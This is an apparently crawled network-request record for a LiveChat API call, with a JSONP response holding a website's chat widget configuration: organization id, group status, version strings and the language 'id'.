request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=16753629&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.pakjago.it.com%2F&channel_type=code&jsonp=__carlhm02ube
body_size: 273
content:
__carlhm02ube({"organization_id":"c3ab47c5-0a6c-44b8-89c6-d35a4d2a4733","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"828.0.1.37.223.47.2.1.6.1.5.2327.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_5b37ccb20202e2b3cc1587a049af1be5","language":"id"},"default_widget":"livechat"});